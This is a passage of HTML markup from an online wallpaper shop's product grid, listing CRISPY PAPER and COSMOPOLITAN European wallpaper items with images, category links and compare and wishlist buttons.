<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77460 status-publish first instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-button product_tag-computer product_tag-furniture product_tag-keyboard product_tag-office product_tag-technology has-post-thumbnail product-type-simple" data-loop="10" data-id="77460">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524024/" class="product-image-link" aria-label="CRISPY PAPER 524024">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524024-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524024-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524024-150x150.jpg 150w" sizes="(max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos-768x432.jpg 768w" sizes="(max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77460" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524024/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77460"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="bdbdb45a84" data-product-id="77460" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524024/">CRISPY PAPER 524024</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77389 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-design product_tag-empty product_tag-journal product_tag-note product_tag-page product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="11" data-id="77389">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576467/" class="product-image-link" aria-label="COSMOPOLITAN 576467">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576467.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576467.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576467-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576467-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576467-800x800.jpg 800w" sizes="(max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576467-1lithos-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576467-1lithos-718x718.jpg 718w, https://covers.my/wp-content/uploads/2022/01/COSMO-576467-1lithos-150x150.jpg 150w" sizes="(max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77389" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576467/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77389"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="bdbdb45a84" data-product-id="77389" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576467/">COSMOPOLITAN 576467</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77328 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-net product_tag-pattern product_tag-surface product_tag-texture product_tag-textured product_tag-tile has-post-thumbnail product-type-simple" data-loop="12" data-id="77328">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576207/" class="product-image-link" aria-label="COSMOPOLITAN 576207">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576207.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576207.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-800x800.jpg 800w" sizes="(max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576207-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576207-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-1lithos-768x432.jpg 768w" sizes="(max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77328" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576207/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77328"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="bdbdb45a84" data-product-id="77328" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576207/">COSMOPOLITAN 576207</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77315 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-design product_tag-empty product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="13" data-id="77315">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576153/" class="product-image-link" aria-label="COSMOPOLITAN 576153">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576153.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576153.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-800x800.jpg 800w" sizes="(max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm-800x800.jpg 800w" sizes="(max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77315" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576153/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77315"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="bdbdb45a84" data-product-id="77315" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576153/">COSMOPOLITAN 576153</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77412 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-arabesque product_tag-backdrop product_tag-design product_tag-graphic product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="14" data-id="77412">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576559/" class="product-image-link" aria-label="COSMOPOLITAN 576559">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576559.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576559.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-800x800.jpg 800w" sizes="(max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm-800x800.jpg 800w" sizes="(max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77412" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576559/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77412"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="bdbdb45a84" data-product-id="77412" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576559/">COSMOPOLITAN 576559</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77234 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-design product_tag-fiber product_tag-leather product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="15" data-id="77234">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576016/" class="product-image-link" aria-label="COSMOPOLITAN 576016">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576016.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576016.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-800x800.jpg 800w" sizes="(max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm-800x800.jpg 800w" sizes="(max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77234" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576016/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77234"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="bdbdb45a84" data-product-id="77234" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576016/">COSMOPOLITAN 576016</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77361 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-grid product_tag-mosaic product_tag-net product_tag-pattern product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="16" data-id="77361">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576290/" class="product-image-link" aria-label="COSMOPOLITAN 576290">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576290.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576290.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-800x800.jpg 800w" sizes="(max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm-800x800.jpg 800w" sizes="(max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77361" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576290/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77361"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="bdbdb45a84" data-product-id="77361" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576290/">COSMOPOLITAN 576290</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77280 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-antique product_tag-blank product_tag-burlap product_tag-design product_tag-grunge product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="17" data-id="77280">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576092/" class="product-image-link" aria-label="COSMOPOLITAN 576092">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576092.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576092.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-800x800.jpg 800w" sizes="(max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos-768x432.jpg 768w" sizes="(max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77280" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576092/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77280"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="bdbdb45a84" data-product-id="77280" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576092/">COSMOPOLITAN 576092</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77310 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-burlap product_tag-canvas product_tag-fabric product_tag-grunge product_tag-paper product_tag-pattern product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="18" data-id="77310">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576146/" class="product-image-link" aria-label="COSMOPOLITAN 576146">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576146.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576146.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-800x800.jpg 800w" sizes="(max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll-800x800.jpg 800w" sizes="(max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77310" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576146/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77310"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="bdbdb45a84" data-product-id="77310" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576146/">COSMOPOLITAN 576146</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77339 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-grid product_tag-metal product_tag-mosaic product_tag-pattern product_tag-texture product_tag-textured product_tag-tile has-post-thumbnail product-type-simple" data-loop="19" data-id="77339">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576221/" class="product-image-link" aria-label="COSMOPOLITAN 576221">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576221.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576221.jpg 1920w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-800x800.jpg 800w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-1536x1536.jpg 1536w" sizes="(max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm-800x800.jpg 800w" sizes="(max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77339" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576221/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77339"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="bdbdb45a84" data-product-id="77339" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576221/">COSMOPOLITAN 576221</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77464 status-publish first instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-ancient product_tag-architecture product_tag-sculpture product_tag-stone product_tag-structure has-post-thumbnail product-type-simple" data-loop="20" data-id="77464">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
